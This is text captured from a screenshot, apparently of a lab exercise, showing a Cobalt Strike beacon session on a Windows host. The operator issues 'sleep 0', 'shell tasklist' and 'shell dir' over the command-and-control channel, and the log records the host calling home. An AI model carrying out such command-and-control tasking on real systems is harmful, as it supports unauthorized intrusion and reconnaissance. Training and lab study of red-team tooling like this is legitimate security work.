 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
216.137.62.87 192.168.115.130 vysec WIN-71UN1DFATB0 3608 4s
Event Log X Sites X Web Log X Listeners X Sites X Beacon 192.168.115.130@3608 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell tasklist
[*] Tasked beacon to run: tasklist
[+] host called home, sent: 16 bytes
[WIN-71UN1DFATB0] vysec/3608 last: 4s
beacon> shell dir
Lab7 - VMware Works... Using Alternate Doma... C:\WINDOWS\system... root@ZERO: /mnt/c/... root@ZERO: /mnt/c/... C:\WINDOWS\system... c3.txt - Notepad Untitled - Notepad Cobalt Strike Recording... ENG 01:16